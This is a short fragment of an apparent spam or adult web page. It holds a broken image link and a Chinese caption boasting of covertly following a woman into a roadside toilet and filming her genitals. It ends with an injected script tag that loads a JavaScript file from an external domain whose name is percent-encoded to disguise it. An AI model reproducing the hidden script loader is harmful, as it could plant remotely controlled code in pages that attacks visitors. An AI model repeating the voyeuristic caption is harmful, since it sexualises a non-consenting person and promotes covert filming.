 路边蹲点守候了很久尾随一个模特身材打扮时尚美女进沟厕嘘嘘偷窥她那近乎无毛小穴<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>